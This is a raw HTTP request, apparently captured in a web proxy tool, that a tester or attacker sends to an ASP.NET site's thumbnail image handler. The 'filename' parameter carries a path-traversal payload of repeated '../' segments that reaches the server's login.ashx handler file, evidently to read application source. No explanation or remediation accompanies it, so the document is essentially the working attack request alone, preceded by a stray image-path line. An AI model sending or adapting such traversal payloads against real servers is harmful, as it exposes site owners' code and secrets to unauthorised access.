 Request
Raw Params Headers Hex
GET
/thumnailimageDynamic_product.aspx?name=AML129&size=216&foldername=productfiles&filename=..
/../../../../../../../../../inetpub/wwwroot/Handler/login.ashx HTTP/1.1
Host: w .com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
Connection: close
Cache-Control: max-age=0